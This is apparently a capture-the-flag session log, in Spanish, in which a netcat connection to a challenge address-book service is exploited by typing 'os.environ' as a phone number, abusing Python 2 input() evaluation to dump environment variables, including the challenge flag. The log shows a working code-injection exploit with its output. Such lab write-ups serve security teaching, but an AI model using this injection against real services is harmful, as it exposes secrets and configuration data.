 ╰─λ nc ctf-vulnerable.numa.host 9994
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
1
En que posicion de la agenda quieres almacenar el numero?
2
Introduce el numero:
os.environ
Numero anadido!
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
2
Que contacto quieres recuperar? Indica su posicion en la agenda.
2
El numero de la posicion 2 es {'LANG': 'C.UTF-8', 'PYTHONIOENCODING': 'UTF-8', 'HOSTNAME': '792251349b95', 'PYTHON_VERSION': '
2.7.18', 'PYTHON_GET_PIP_URL': 'https://github.com/pypa/get-pip/raw/d59197a3c169cef378a22428a3fa99d33e080a5d/get-pip.py', 'CHA
LLENGE_FLAG': 'URJC{Stop_using_Python2}', 'PYTHON_PIP_VERSION': '20.0.2', 'PYTHON_GET_PIP_SHA256': '421ac1d44c0cf9730a088e3378
67d974b91bdce4ea2636099275071878cc189e', 'PWD': '/', 'GPG_KEY': 'C01E1CAD5EA2C4F0B8E3571504C367C218ADD4FF', 'PATH': '/usr/loca
l/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin', 'HOME': '/root', 'REMOTE_HOST': '188.26.196.36'}